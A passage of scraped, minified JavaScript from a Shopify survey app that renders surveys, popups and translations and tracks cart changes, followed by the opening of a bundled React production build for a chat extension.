i=me(o[n],2),a=i[0];null!=(i=i[1])&&""!==i&&!1!==i&&(a in e&&("object"===L(e[a])||Array.isArray(e[a]))&&("object"===L(i)||Array.isArray(i))?t[a]=H(e[a],i):t[a]=i)}return t}function Se(e){return e&&"string"==typeof e?e.replace(/url\s*\(\s*['"]?javascript:/gi,"url(about:blank ").replace(/url\s*\(\s*['"]?data:text\/html/gi,"url(about:blank ").replace(/expression\s*\(/gi,"/* removed expression */").replace(/@import\s+url\s*\(\s*['"]?javascript:/gi,"/* removed */").replace(/@import\s+url\s*\(\s*['"]?data:/gi,"/* removed */").replace(/<script[^>]*>.*?<\/script>/gi,"").replace(/<[^>]+>/g,"").replace(/behavior\s*:/gi,"/* removed */ x:").replace(/-moz-binding\s*:/gi,"/* removed */ x:"):""}function Ae(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Ae=function(){return!!e})()}function Ee(){if(document.currentScript)return document.currentScript}var Oe=(0,x.lazy)(function(){return Promise.all([S.e("vendors-node_modules_react-datepicker_dist_react-datepicker_css-node_modules_prop-types_index-2d59d8"),S.e("src_survey_components_SurveyWrapper_index_js-assets_src_resources_icons_emote_angryEmote_png--3ddd3a")]).then(S.bind(S,5345))}),Pe=(()=>{function r(){var e,t,n;return O(this,r),e=this,t=k(t=r),t=Q(e,Ae()?Reflect.construct(t,n||[],k(e).constructor):t.apply(e,n)),(0,T.A)(t,"insertCustomCss",function(){var e;null!=(e=window.AVADA_SURVEY)&&null!=(e=e.settings)&&e.customCSS&&((e=document.createElement("style")).id="avada-survey-custom-css",e.innerHTML=Se(window.AVADA_SURVEY.settings.customCSS),document.head.appendChild(e))}),t.apiManager=new fe,t.cartData=null,t.exitIntentSurveys=[],t.exitIntentDetection=null,t.isExitIntentSurveyVisible=!1,t}var t,n,e,o,i,a,u,s=r,l=de;if("function"!=typeof l&&null!==l)throw new TypeError("Super expression must either be null or a function");return s.prototype=Object.create(l&&l.prototype,{constructor:{value:s,writable:!0,configurable:!0}}),Object.defineProperty(s,"prototype",{writable:!1}),l&&ee(s,l),P(r,[{key:"initialize",value:(u=(0,A.A)(E().mark(function e(){return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return console.log("Avada Survey is initializing"),this.insertCustomCss(),this.initializeGeoUser(),e.next=5,this.apiManager.getCartData();case 5:if(this.cartData=e.sent,window.location.href.includes("pages/survey"))return e.abrupt("return",this.renderDedicatedSurveys());e.next=8;break;case 8:if(["/thank_you","/orders/"].some(function(e){return window.location.pathname.includes(e)}))return e.abrupt("return",this.renderPostPurchasePage());e.next=10;break;case 10:this.renderSurveys();case 11:case"end":return e.stop()}},e,this)})),function(){return u.apply(this,arguments)})},{key:"initializeGeoUser",value:(a=(0,A.A)(E().mark(function e(){var t,n;return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=localStorage.getItem(se)){e.next=9;break}return e.next=4,c("https://geoip.apps.getjoy.ai/geo.json");case 4:return n=e.sent,this.geoUser={countryCode3:n.country_code3,continentCode:n.continent_code,countryCode:n.country_code,region:n.region,ip:n.ip},window.AVADA_SURVEY.geo=n,localStorage.setItem(se,JSON.stringify({value:this.geoUser,expiry:Date.now()+6e4})),e.abrupt("return");case 9:this.geoUser=JSON.parse(t).value,window.AVADA_SURVEY.geo={country_code3:this.geoUser.countryCode3,continent_code:this.geoUser.continentCode,country_code:this.geoUser.countryCode,region:this.geoUser.region,ip:this.geoUser.ip};case 11:case"end":return e.stop()}},e,this)})),function(){return a.apply(this,arguments)})},{key:"renderSurveys",value:(i=(0,A.A)(E().mark(function e(){var t,n,r,o,i=this;return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=window.location.search,n=new URLSearchParams(n).get("previewId"),t=window.AVADA_SURVEY.surveys,e.next=5,ie(n);case 5:if(n=e.sent,r=this.getSurveysByPosition(n),this.exitIntentSurveys=t.filter(function(e){return e.channels[C.UH]&&e.channels[C.UH].enabled&&!0===e.isActive}),r.length||this.exitIntentSurveys.length)return e.next=11,S.e("assets_src_styles__variables_scss").then(S.t.bind(S,6195,23));e.next=11;break;case 11:r.forEach(function(e){i.renderSurvey(e)}),0<this.exitIntentSurveys.length&&!this.exitIntentDetection&&this.setupExitIntentDetection(),(o=document.querySelectorAll(".Avada-Survey-Embedded")).length&&o.forEach(function(e){var t=e.getAttribute("data-survey-id"),n=r.find(function(e){return e.id===t});n&&i.displaySurvey({survey:n,channelType:C.NJ,container:e})});case 15:case"end":return e.stop()}},e,this)})),function(){return i.apply(this,arguments)})},{key:"setupExitIntentDetection",value:function(){this.exitIntentDetection=le({onExitIntent:this.showExitIntentSurvey.bind(this)})}},{key:"showExitIntentSurvey",value:function(){var e,t,n,r,o=this;return!this.isExitIntentSurveyVisible&&(e=this.exitIntentSurveys,t=this.cartData,!!(t=e.length&&(n=(0,M.em)(),r=0<t.item_count,e.filter(function(e){var t=e.channels.exitIntent;return!(t.widgetRecurrence===C.l&&n.includes(e.id)||!(r&&t.enableHasProducts||!r&&t.enableEmptyCart)||t.widgetRecurrence===C.Ug&&(0,M.rs)(e.id))})[0])||null))&&(this.isExitIntentSurveyVisible=!0,document.body.classList.add("Avada-ExitIntent-Active"),R||((R=document.createElement("div")).className="Avada-ExitIntent-Overlay",R.innerHTML="&nbsp;",R.style.cssText="\n      position: fixed;\n      top: 0;\n      left: 0;\n      right: 0;\n      bottom: 0;\n      z-index: 10;\n      pointer-events: none;\n    ",document.body.appendChild(R)),document.addEventListener("avada-exit-intent-closed",function(e){document.body.classList.remove("Avada-ExitIntent-Active"),R&&(R.remove(),R=null),o.isExitIntentSurveyVisible=!1},{once:!0}),this.displaySurvey({survey:t,channelType:C.UH}),!0)}},{key:"renderDedicatedSurveys",value:(o=(0,A.A)(E().mark(function e(){var t,n,r,o,i,a,u;return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o=null==(o=window.AVADA_SURVEY)?void 0:o.surveys,n=(r=window.location).pathname,r=r.search,t=n.split("/").pop(),n=new URLSearchParams(r),(r=n.get("from"))||(n=n.get("orderId"))&&n.includes("?from=email")&&(r="email"),n="email"===r,r="hyperLink"===r,o=o.find(function(e){return e.id===t}),i=(null==o||null==(i=o.channels)?void 0:i.dedicatedPageSurvey)||{},o){e.next=13;break}return window.location.href="https://".concat(window.Shopify.shop),e.abrupt("return");case 13:if(a=null==(a=window)||null==(a=a.AVADA_SURVEY)?void 0:a.customer,o&&i.enabled){if(u=new URLSearchParams(window.location.search),null!=a&&a.email&&u.get("customerEmail"))return e.next=19,(0,U.AM)({url:"/customer/segment/condition",query:{email:a.email,shopId:null==(u=window.AVADA_SURVEY)?void 0:u.settings.shopId,hasCheckReturningUser:!0}});e.next=23}else e.next=28;break;case 19:a=e.sent,u=a.data,a.success&&(window.AVADA_SURVEY.customer.isReturningUser=u.isReturningUser||null);case 23:return e.next=25,S.e("assets_src_styles__variables_scss").then(S.t.bind(S,6195,23));case 25:D((0,I.A)(i)),document.body.classList.add("Avada-Survey__Body"),this.displaySurvey({survey:o,channelType:C.fU,isEmailSurvey:n,isHyperLinkSurvey:r});case 28:case"end":return e.stop()}},e,this)})),function(){return o.apply(this,arguments)})},{key:"renderPostPurchasePage",value:(e=(0,A.A)(E().mark(function e(){var t,n,r,o,i,a,u,s,l;return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=window.Shopify||{},r=n.shop,r=r,o=(n=n.checkout).email,t=n.line_items.map(function(e){return e.variant_id}),e.next=6,(0,U.AM)({url:"/postPurchase?shopifyDomain=".concat(r,"&email=").concat(o)});case 6:if(n=e.sent,r=n.data,o=r.surveys,s=r.settings,i=r.tags,a=document.querySelector(".Avada-Survey--PostPurchase"),window.AVADA_SURVEY={settings:s,surveys:o},u=(0,M.em)(),s=o.find(function(e){return(0,ue.L)({survey:e,checkUserTag:!0,variantIds:t,customerTags:i,surveyIdIndexed:u})}))return e.next=16,S.e("assets_src_styles__variables_scss").then(S.t.bind(S,6195,23));e.next=18;break;case 16:l=(null==s||null==(l=s.channels)?void 0:l.dedicatedPageSurvey)||{},D((0,I.A)(l));case 18:this.displaySurvey({survey:s,channelType:C.PU,container:a});case 19:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})},{key:"getSurveysByPosition",value:function(e){e=e.reduce(function(e,t){return e[t.channels[C.NJ].position]=t,e},(0,T.A)((0,T.A)((0,T.A)({},C.sA,null),C.iF,null),C.pH,null));return Object.values(e).filter(Boolean)}},{key:"renderSurvey",value:function(e){var t=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:C.NJ,r=e.channels[n].timing,o=r===C.Yp&&(null==(o=window)||null==(o=o.AVADA_SURVEY)||null==(o=o.settings)?void 0:o.timing)||r;setTimeout(function(){t.displaySurvey({survey:e,channelType:n})},o?1e3*parseInt(o):1e4)}},{key:"displaySurvey",value:function(e){var t,n,r,o,i,a,u,s,l,c,d=e.survey,f=e.channelType,p=e.isEmailSurvey,y=e.isHyperLinkSurvey,e=e.container,e=void 0===e?null:e,_=document.createElement("div"),h=(_.id="Avada-Survey--".concat(d.id),h=_,(e=e||document.body).insertBefore(h,e.childNodes[0]),d.channels[f]||{}),e=h.customCss,m=document.createElement("style"),e=(m.id="avada-survey-custom-css-channel-".concat(f),m.innerHTML=Se(e),document.head.appendChild(m),f===C.fU&&(_=document.body),h.widgetRecurrence===C.l&&(0,M.Q0)(d.id),!1),m=!1,v=null==(v=window)||null==(v=v.AVADA_SURVEY)?void 0:v.customer;null!=v&&v.metafields?(n=v.metafields.find(function(e){return e.surveyId===d.id}))&&(e=!0,m=n.getCoupon||!1):(e=(0,M.rs)(d.id),m=(0,M.bY)(d.id)),h.recurrence===C.Ug&&e||((n=null)!=(c=window)&&null!=(c=c.AVADA_SURVEY)&&null!=(c=c.buttonTranslation)&&c.default&&(n={back:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.back)||"Back",next:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.next)||"Next",submit:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.submit)||"Submit",copy_code:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.copy_code)||"Copy code",discount_code:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.discount_code)||"Discount code",code_copied:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.code_copied)||"Code copied!",of:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.of)||"of",unsubscribe_message:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.unsubscribe_message)||"Don't want to receive these emails?",unsubscribe:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.unsubscribe)||"Unsubscribe here",selectFile:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.selectFile)||"Select file...",uploading:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.uploading)||"Uploading...",uploadCompleted:(null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c.default)?void 0:c.uploadCompleted)||"Upload completed"}),this.geoUser&&(c=Object.keys((null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.settings)?void 0:c.translationSettings)||{}).filter(function(e){var t;return!0===(null==(t=window)||null==(t=t.AVADA_SURVEY)||null==(t=t.settings)||null==(t=t.translationSettings[e])?void 0:t.enabled)}),o={geoUser:this.geoUser,detectMethod:(null==(o=window.AVADA_SURVEY)||null==(o=o.settings)?void 0:o.detectLanguage)||"browser",browserLanguage:navigator.language||navigator.userLanguage},i=o.detectMethod,a=o.browserLanguage,o=o.geoUser,i="browser"===(void 0===i?"browser":i)?b[a.split("-")[1]]:a.includes("-")?b[o.countryCode]:"id"===a?"id-ID":a,c.includes(i))&&(r=null==(o=d.translation)?void 0:o[i],d.questions=d.questions.map(function(e,t){var n=null==r||null==(n=r.questions)?void 0:n[t];return H(e,n)}),d.thankYou=H(d.thankYou,null==r?void 0:r.thankYou),null!=(a=d.discount)&&a.enabled&&null!=r&&r.discount&&(r.discount.banner&&(d.discount.banner=H(d.discount.banner,r.discount.banner)),"email"===d.discount.displayOn&&r.discount.card&&(d.discount.card=H(d.discount.card,r.discount.card)),"email"===d.discount.displayOn)&&r.discount.email&&(d.discount.email=H(d.discount.email,r.discount.email)),n={back:null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c[i])?void 0:c.back,next:null==(o=window)||null==(o=o.AVADA_SURVEY)||null==(o=o.buttonTranslation)||null==(o=o[i])?void 0:o.next,submit:null==(a=window)||null==(a=a.AVADA_SURVEY)||null==(a=a.buttonTranslation)||null==(a=a[i])?void 0:a.submit,copy_code:null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c[i])?void 0:c.copy_code,discount_code:null==(o=window)||null==(o=o.AVADA_SURVEY)||null==(o=o.buttonTranslation)||null==(o=o[i])?void 0:o.discount_code,code_copied:null==(a=window)||null==(a=a.AVADA_SURVEY)||null==(a=a.buttonTranslation)||null==(a=a[i])?void 0:a.code_copied,of:null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c[i])?void 0:c.of,selectFile:null==(o=window)||null==(o=o.AVADA_SURVEY)||null==(o=o.buttonTranslation)||null==(o=o[i])?void 0:o.selectFile,uploading:null==(a=window)||null==(a=a.AVADA_SURVEY)||null==(a=a.buttonTranslation)||null==(a=a[i])?void 0:a.uploading,uploadCompleted:null==(c=window)||null==(c=c.AVADA_SURVEY)||null==(c=c.buttonTranslation)||null==(c=c[i])?void 0:c.uploadCompleted}),a=f===C.UH?0<(null==(o=this.cartData)?void 0:o.item_count)?"hasProducts":"empty":null,u=(c=(null==(i=window)?void 0:i.AVADA_SURVEY)||{}).page,s=c.product,l=c.collection,c=c.logics,(0,x.render)(x.default.createElement(x.Suspense,{fallback:x.default.createElement(x.default.Fragment,null)},x.default.createElement(Oe,{survey:(0,ne.S7)(d),shopDomain:null==(t=window)||null==(t=t.Shopify)?void 0:t.shop,channelType:f,parentElem:_,settings:window.AVADA_SURVEY.settings,selectedChannel:h,isSubmitted:e,isGetCoupon:m,isEmailSurvey:p,isHyperLinkSurvey:y,buttonTranslationData:n,cartStatusExitIntent:a,customer:v,page:u,product:s,collection:l,logics:c})),f===C.fU?document.body:_))}},{key:"handleAddToCart",value:(n=(0,A.A)(E().mark(function e(t){return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.apiManager.getCartData();case 2:this.cartData=e.sent;case 3:case"end":return e.stop()}},e,this)})),function(e){return n.apply(this,arguments)})},{key:"handleCartChange",value:(t=(0,A.A)(E().mark(function e(t){return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.apiManager.getCartData();case 2:this.cartData=e.sent;case 3:case"end":return e.stop()}},e,this)})),function(e){return t.apply(this,arguments)})}])})(),ke=(()=>{var n=(0,A.A)(E().mark(function e(t,n){var r;return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,U.AM)({url:"/embed/survey?surveyId=".concat(t,"&shopId=").concat(n)});case 3:if((r=e.sent).success)return e.abrupt("return",r.data);e.next=8;break;case 8:return console.error("Failed to fetch embed survey:",r.error),e.abrupt("return",null);case 10:e.next=16;break;case 12:return e.prev=12,e.t0=e.catch(0),console.error("Error fetching embed survey:",e.t0),e.abrupt("return",null);case 16:case"end":return e.stop()}},e,null,[[0,12]])}));return function(e,t){return n.apply(this,arguments)}})();function Te(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function B(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Te(Object(n),!0).forEach(function(e){(0,T.A)(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Te(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}S(1891);var Ce=(0,x.lazy)(function(){return Promise.all([S.e("vendors-node_modules_react-datepicker_dist_react-datepicker_css-node_modules_prop-types_index-2d59d8"),S.e("src_survey_components_SurveyWrapper_index_js-assets_src_resources_icons_emote_angryEmote_png--3ddd3a")]).then(S.bind(S,5345))}),xe=(()=>{return P(function e(t){O(this,e),this.config=t,this.surveyData=null},[{key:"initialize",value:(e=(0,A.A)(E().mark(function e(){var t,n,r,o=this;return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,S.e("assets_src_styles__variables_scss").then(S.t.bind(S,6195,23));case 2:if(window.AVADA_SURVEY||(window.AVADA_SURVEY={}),n=window.AVADA_SURVEY[this.config.shopId]||{},r=null==(r=n.surveys)?void 0:r.find(function(e){return e.id===o.config.surveyId}))return this.surveyData={survey:r,shop:n.shop,settings:n.settings||{}},this.renderSurvey(),e.abrupt("return");e.next=9;break;case 9:return e.next=11,ke(this.config.surveyId,this.config.shopId);case 11:if(this.surveyData=e.sent,this.surveyData){e.next=15;break}return console.error("Failed to load survey data for embed"),e.abrupt("return");case 15:if(null!=(r=window)&&r.Shopify&&(null==(n=window.Shopify)?void 0:n.shop)!==(null==(t=this.surveyData)||null==(t=t.shop)?void 0:t.shopifyDomain))return console.warn("Embed survey loaded on different shop domain"),e.abrupt("return");e.next=18;break;case 18:this.setupGlobalSurveyData(),this.renderSurvey();case 20:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})},{key:"setupGlobalSurveyData",value:function(){var e=this.surveyData,t=e.survey,n=e.shop,r=e.settings,e=e.logics,o=window.AVADA_SURVEY[this.config.shopId]||{},i=o.surveys||[],i=i.some(function(e){return e.id===t.id})?i.map(function(e){return e.id===t.id?t:e}):[].concat((0,te.A)(i),[t]),n=n||o.shop,r=B(B({},o.settings||{}),r||{}),e=e||o.logics||[];window.AVADA_SURVEY[this.config.shopId]=B(B({},o),{},{surveys:i,settings:r,shop:n,logics:e,customer:o.customer||null})}},{key:"renderSurvey",value:function(){var e=this.surveyData,t=e.survey,e=e.settings,n=this.config.type,r=document.querySelector(".Avada-Survey__Embed.survey-".concat(t.id))||document.querySelector('.Avada-Survey__Embed[data-survey-id="'.concat(t.id,'"]')),o=t.channels[C.f9]||{type:C.f9,enabled:!0,button:{color:"#FFFFFF",backgroundColor:"#1C1C1C",backgroundHover:"#1C1C1CE6"},section:{primaryTextColor:"#1C1C1C",secondaryTextColor:"#585858",accentColor:"#1C1C1C",backgroundColor:"#FFFFFF"}},i=(0,M.rs)(t.id),a=(0,M.bY)(t.id),u=(D((0,I.A)(o)),document.createElement("div")),r=(u.id="Avada-Survey-Embed--".concat(t.id),u.className="widget"===n?"Avada-Survey__Widget":"Avada-Survey__Block",r.appendChild(u),(null==(r=window)||null==(r=r.AVADA_SURVEY)?void 0:r[this.config.shopId])||{}),s=r.customer;(0,x.render)(x.default.createElement(x.Suspense,{fallback:x.default.createElement("div",null)},x.default.createElement(Ce,{survey:t,embedType:n,shopId:null==(t=this.surveyData)||null==(t=t.shop)?void 0:t.id,displayFooterInEmbedded:null==(n=this.surveyData)||null==(n=n.shop)?void 0:n.displayFooterInEmbedded,shopDomain:null==(t=this.surveyData)||null==(t=t.shop)?void 0:t.shopifyDomain,channelType:C.f9,parentElem:u,settings:e||{},selectedChannel:o,isSubmitted:i,isGetCoupon:a,isEmailSurvey:!1,isHyperLinkSurvey:!1,buttonTranslationData:null,cartStatusExitIntent:null,customer:s,page:r.page,product:r.product,collection:r.collection,logics:r.logics})),u)}}]);var e})();function Ue(){return{hooks:{overrideRenderSurvey:function(e){for(var t=this,n=function(){var e;return 0<arguments.length&&void 0!==arguments[0]?arguments[0]:null==(e=window)||null==(e=e.Shopify)?void 0:e.shop}(window.Shopify.shop),r=arguments.length,o=new Array(1<r?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];var a=o[0],u=o[1],s=void 0===u?C.NJ:u,u=a.id;if("g1g25t-fr.myshopify.com"!==n||"xsnV9pAyoC4o8TDvm3mu"!==u)return e.apply(void 0,o);setTimeout(function(){t.displaySurvey({survey:a,channelType:s})},6e4)}}}}function je(e){return!(!e||"object"===(0,Z.A)(e))&&(e=e.split("/").pop().split("?")[0],Me.includes("/cart/".concat(e)))}function De(e,t){if("string"==typeof t)try{t=JSON.parse(t)}catch(e){}switch(Re(e)){case"add":window.dispatchEvent(new CustomEvent(Ie.add,{detail:t}));break;case"change":window.dispatchEvent(new CustomEvent(Ie.change,{detail:t}))}}var Me=["/cart/cart.json","/cart/add","/cart/update","/cart/change","/cart/change.js","/cart/clear","/cart/add.js","/cart/update.js","/cart/clear.js"],Ie={add:"AVADA:add",change:"AVADA:change"},Re=function(e){return!!e&&(e.includes("cart/add")?"add":e.includes("cart.json")||e.includes("cart/change")||e.includes("cart/update")?"change":void 0)};let w=function(){function e(){return function(n,r,o){var e=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{},t=e.watchAttributes,t=void 0===t||t,i=e.watchChildList,i=void 0===i||i,e=e.watchSubtree,e=void 0===e||e,a=new MutationObserver(function(){var e,t=document.querySelector(n);t&&void 0!==(e=u(r))&&t[o]!==e&&(t[o]=e)});return a.observe(document.body,{attributes:t,childList:i,subtree:e}),a}(".Avada-ProgressBar__of",{"7nvPlqUa7JFTtnPmzqS2":"won"},"textContent",{watchSubtree:!0})}var u=function(e){var t=null==(t=window)||null==(t=t.AVADA_SURVEY)||null==(t=t.settings)?void 0:t.shopId;return t&&e[t]};return e(),{updateProgressBarText:e}};(0,A.A)(E().mark(function e(){var t,n;return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(console.log("%c ".concat("Avada Survey initialized !."),"background: #054597; color: white"),(()=>{var e=Ee();if(!e||!e.src)return!1;try{var t=new URL(e.src),n=new URLSearchParams(t.search);return n.has("surveyId")&&n.has("shopId")}catch(e){return console.error("Error checking embed mode:",e),!1}})()){if(console.log("Embed mode detected"),t=(()=>{var e=Ee();if(!e||!e.src)return console.warn("Cannot find embed script element"),null;try{var t=new URL(e.src),n=new URLSearchParams(t.search),r=n.get("surveyId"),o=n.get("shopId"),i=n.get("type")||"block";return r&&o?{surveyId:r,shopId:o,type:i}:(console.warn("Missing required parameters: surveyId and shopId"),null)}catch(e){return console.error("Error parsing embed params:",e),null}})())return t=new xe(t),e.next=8,t.initialize();e.next=10}else e.next=12;break;case 8:e.next=11;break;case 10:console.error("Invalid embed parameters");case 11:return e.abrupt("return");case 12:return(n=new Pe).__init(Ue().hooks),e.next=16,n.initialize();case 16:w(),n.exitIntentSurveys&&0<n.exitIntentSurveys.length&&((t=>{window.addEventListener("AVADA:add",function(e){console.log("Avada cart added"),t.handleAddToCart(e.detail)}),window.addEventListener("AVADA:change",function(e){console.log("Avada cart changed"),t.handleCartChange(e.detail.items)})})(n),(()=>{var e=window.XMLHttpRequest.prototype.open;window.XMLHttpRequest.prototype.open=function(){return this.addEventListener("load",function(){var e=this._url;je(e)&&De(e,this.response)}),e.apply(this,arguments)}})(),window.fetch=new Proxy(window.fetch,{apply:function(e,t,n){var r=n[0],e=e.apply(t,n);return je(r)&&e.then(function(t){t.clone().json().then(function(e){return De(t.url,e)})}),e}}));case 18:case"end":return e.stop()}},e)}))()}})();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c089b-276a-7c81-982c-fd8d3a3be5cb/vanchat-256/assets/theme-DP5LFxvX.js
body_size: 82870
content:
/* empty css              */function bu(s){return s&&s.__esModule&&Object.prototype.hasOwnProperty.call(s,"default")?s.default:s}var Ci={exports:{}},E0={},Ei={exports:{}},se={};var au;function dd(){if(au)return se;au=1;var s=Symbol.for("react.element"),c=Symbol.for("react.portal"),l=Symbol.for("react.fragment"),p=Symbol.for("react.strict_mode"),x=Symbol.for("react.profiler"),w=Symbol.for("react.provider"),_=Symbol.for("react.context"),P=Symbol.for("react.forward_ref"),T=Symbol.for("react.suspense"),M=Symbol.for("react.memo"),K=Symbol.for("react.lazy"),J=Symbol.iterator;function Y(y){return y===null||typeof y!="object"?null:(y=J&&y[J]||y["@@iterator"],typeof y=="function"?y:null)}var fe={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},H=Object.assign,X={};function G(y,b,oe){this.props=y,this.context=b,this.refs=X,this.updater=oe||fe}G.prototype.isReactComponent={},G.prototype.setState=function(y,b){if(typeof y!="object"&&typeof y!="function"&&y!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,y,b,"setState")},G.prototype.forceUpdate=function(y){this.updater.enqueueForceUpdate(this,y,"forceUpdate")};function be(){}be.prototype=G.prototype;function ee(y,b,oe){this.props=y,this.context=b,this.refs=X,this.updater=oe||fe}var Se=ee.prototype=new be;Se.constructor=ee,H(Se,G.prototype),Se.isPureReactComponent=!0;var xe=Array.isArray,at=Object.prototype.hasOwnProperty,Te={current:null},Fe={key:!0,ref:!0,__self:!0,__source:!0};function Me(y,b,oe){var ae,de={},ue=null,ke=null;if(b!=null)for(ae in b.ref!==void 0&&(ke=b.ref),b.key!==void 0&&(ue=""+b.key),b)at.call(b,ae)&&!Fe.hasOwnProperty(ae)&&(de[ae]=b[ae]);var ve=arguments.length-2;if(ve===1)de.children=oe;else if(1<ve){for(var Ce=Array(ve),$e=0;$e<ve;$e++)Ce[$e]=arguments[$e+2];de.children=Ce}if(y&&y.defaultProps)for(ae in ve=y.defaultProps,ve)de[ae]===void 0&&(de[ae]=ve[ae]);return{$$typeof:s,type:y,key:ue,ref:ke,props:de,_owner:Te.current}}function Ue(y,b){return{$$typeof:s,type:y.type,key:b,ref:y.ref,props:y.props,_owner:y._owner}}function kt(y){return typeof y=="object"&&y!==null&&y.$$typeof===s}function Dt(y){var b={"=":"=0",":":"=2"};return"$"+y.replace(/[=:]/g,function(oe){return b[oe]})}var et=/\/+/g;function le(y,b){return typeof y=="object"&&y!==null&&y.key!=null?Dt(""+y.key):b.toString(36)}function Le(y,b,oe,ae,de){var ue=typeof y;(ue==="undefined"||ue==="boolean")&&(y=null);var ke=!1;if(y===null)ke=!0;else switch(ue){case"string":case"number":ke=!0;break;case"object":switch(y.$$typeof){case s:case c:ke=!0}}if(ke)return ke=y,de=de(ke),y=ae===""?"."+le(ke,0):ae,xe(de)?(oe="",y!=null&&(oe=y.replace(et,"$&/")+"/"),Le(de,b,oe,"",function($e){return $e})):de!=null&&(kt(de)&&(de=Ue(de,oe+(!de.key||ke&&ke.key===de.key?"":(""+de.key).replace(et,"$&/")+"/")+y)),b.push(de)),1;if(ke=0,ae=ae===""?".":ae+":",xe(y))for(var ve=0;ve<y.length;ve++){ue=y[ve];var Ce=ae+le(ue,ve);ke+=Le(ue,b,oe,Ce,de)}else if(Ce=Y(y),typeof Ce=="function")for(y=Ce.call(y),ve=0;!(ue=y.next()).done;)ue=ue.value,Ce=ae+le(ue,ve++),ke+=Le(ue,b,oe,Ce,de);else if(ue==="object")throw b=String(y),Error("Objects are not valid as a React child (found: "+(b==="[object Object]"?"object with keys {"+Object.keys(y).join(", ")+"}":b)+"). If you meant to render a collection of children, use an array instead.");return ke}function pe(y,b,oe){if(y==null)return y;var ae=[],de=0;return Le(y,ae,"","",function(ue){return b.call(oe,ue,de++)}),ae}function re(y){if(y._status===-1){var b=y._result;b=b(),b.then(function(oe){(y._status===0||y._status===-1)&&(y._status=1,y._result=oe)},function(oe){(y._status===0||y._status===-1)&&(y._status=2,y._result=oe)}),y._status===-1&&(y._status=0,y._result=b)}if(y._status===1)return y._result.default;throw y._result}var te={current:null},L={transition:null},A={ReactCurrentDispatcher:te,ReactCurrentBatchConfig:L,ReactCurrentOwner:Te};function I(){throw Error("act(...) is not supported in production builds of React.")}return se.Children={map:pe,forEach:function(y,b,oe){pe(y,function(){b.apply(this,arguments)},oe)},count:function(y){var b=0;return pe(y,function(){b++}),b},toArray:function(y){return pe(y,function(b){return b})||[]},only:function(y){if(!kt(y))throw Error("React.Children.only expected to receive a single React element child.");return y}},se.Component=G,se.Fragment=l,se.Profiler=x,se.PureComponent=ee,se.StrictMode=p,se.Suspense=T,se.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=A,se.act=I,se.cloneElement=function(y,b,oe){if(y==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+y+".");var ae=H({},y.props),de=y.key,ue=y.ref,ke=y._owner;if(b!=null){if(b.ref!==void 0&&(ue=b.ref,ke=Te.current),b.key!==void 0&&(de=""+b.key),y.type&&y.type.defaultProps)var ve=y.type.defaultProps;for(Ce in b)at.call(b,Ce)&&!Fe.hasOwnProperty(Ce)&&(ae[Ce]=b[Ce]===void 0&&ve!==void 0?ve[Ce]:b[Ce])}var Ce=arguments.length-2;if(Ce===1)ae.children=oe;else if(1<Ce){ve=Array(Ce);for(var 